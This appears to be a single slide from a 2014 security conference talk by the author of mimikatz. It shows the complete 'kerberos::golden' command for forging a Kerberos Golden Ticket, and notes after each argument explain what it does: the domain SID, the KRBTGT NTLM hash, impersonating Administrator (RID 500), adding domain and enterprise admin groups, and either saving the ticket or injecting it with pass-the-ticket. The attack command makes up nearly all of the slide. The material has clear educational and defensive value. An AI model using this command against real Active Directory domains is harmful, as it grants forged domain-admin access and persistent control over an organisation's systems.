 mimikatz :: Golden Ticket
kerberos::golden
/domain:lab.local <= domain name
/sid:S-1-5-21-2929287289-1204109396-1883388597 <= domain SID
/rc4:3f66b877d01affcc631f465e6e5ed449 <= NTLM/RC4 of KRBTGT
/user:Administrator <= username you wanna be
/id:500 <= RID of username (500 is THE domain admin)
/groups:513,512,520,518,519 <= Groups list of the user (be imaginative)
/ticket:Administrator.lab.kirbi <= the ticket filename (or /ptt)
20/11/2014 Benjamin DELPY `gentilkiwi` @ No Such Con benjamin@gentilkiwi.com ; blog.gentilkiwi.com 34
 